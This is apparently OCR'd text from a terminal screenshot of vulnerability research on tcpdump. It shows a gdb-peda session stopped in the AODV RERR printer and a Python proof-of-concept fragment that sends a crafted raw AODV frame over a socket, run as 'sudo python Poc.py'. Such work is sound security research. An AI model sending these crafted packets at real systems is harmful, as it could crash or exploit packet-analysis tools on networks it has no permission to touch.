 终端
五 1月 5 2018 15:32:58 wnagzihxain
wnagzihxain@toT0C: ~
[-----------------------------------registers-----------------------------------]
EAX: 0x8235fc0 ("1f:c651:3597:24:8c7a:df6f:800:4500")
EBX: 0xe63df37f
ECX: 0x0
EDX: 0x23 ('#')
ESI: 0xb7a16094 --> 0x3de60045
EDI: 0xb7a160b0 --> 0x12
EBP: 0xbfffe068 --> 0xbfffe098 --> 0xbfffe0f8 --> 0xbfffe148 --> 0xbfffe1c8 --> 0xbfffe1f8 (--> ...)
ESP: 0xbfffe030 --> 0x80fd1e9 (" {%s}(%ld)")
EIP: 0x80536f6 (<aodv_v6_draft_01_rerr+171>:    call   0x8049eb0 <printf@plt>)
EFLAGS: 0x200296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80536ef <aodv_v6_draft_01_rerr+164>:       push   ebx
   0x80536f0 <aodv_v6_draft_01_rerr+165>:       push   eax
   0x80536f1 <aodv_v6_draft_01_rerr+166>:       push   0x80fd1e9
=> 0x80536f6 <aodv_v6_draft_01_rerr+171>:       call   0x8049eb0 <printf@plt>
   0x80536fb <aodv_v6_draft_01_rerr+176>:       add    esp,0x10
   0x80536fe <aodv_v6_draft_01_rerr+179>:       add    DWORD PTR [ebp-0x1c],0x14
   0x8053702 <aodv_v6_draft_01_rerr+183>:       mov    eax,DWORD PTR [ebp-0x14]
   0x8053705 <aodv_v6_draft_01_rerr+186>:       not    eax
Guessed arguments:
arg[0]: 0x80fd1e9 (" {%s}(%ld)")
arg[1]: 0x8235fc0 ("1f:c651:3597:24:8c7a:df6f:800:4500")
arg[2]: 0xe63df37f
[------------------------------------stack-------------------------------------]
0000| 0xbfffe030 --> 0x80fd1e9 (" {%s}(%ld)")
0004| 0xbfffe034 --> 0x8235fc0 ("1f:c651:3597:24:8c7a:df6f:800:4500")
0008| 0xbfffe038 --> 0xe63df37f
0012| 0xbfffe03c --> 0xe621
0016| 0xbfffe040 --> 0xb7a16094 --> 0x3de60045
0020| 0xbfffe044 --> 0xb7a160b0 --> 0x12
0024| 0xbfffe048 --> 0xbfffe098 --> 0xbfffe0f8 --> 0xbfffe148 --> 0xbfffe1c8 --> 0xbfffe1f8 (--> ...)
0028| 0xbfffe04c --> 0xb7a160b4 --> 0x51c61f00
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080536f6 in aodv_v6_draft_01_rerr ()
gdb-peda$
wnagzihxain@toT0C: ~/tcpdump1
s.bind(("ens33", 0))
aovd_frame = "\x00\x00\x00\x00\x00\x00\x00\x00\x8c\x7a\xdf\x6f\x08\x00\x45\x00\xe6\x3d\xf3
\x7f\x40\x00\x40\x11\x30\xc6\x0a\x01\x01\x68\x0a\x02\x02\x02\x02\x8e\x0d\x00\x4b\x00\x00\x
e8\x12\x00\x00\x00\x00\x1f\xc6\x51\x35\x97\x00\x24\x8c\x7a\xdf\x6f\x08\x00\x45\x00\xe6\x3d
\xf3\x7f\x40\x00\x40\x11\x30\xc6\x0a\x01\x01"
s.send(aovd_frame)
wnagzihxain@toT0C:~/tcpdump1$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xe629
58921
>>> exit()
wnagzihxain@toT0C:~/tcpdump1$ sudo python Poc.py
[sudo] wnagzihxain 的密码：
wnagzihxain@toT0C:~/tcpdump1$ sudo python Poc.py
wnagzihxain@toT0C:~/tcpdump1$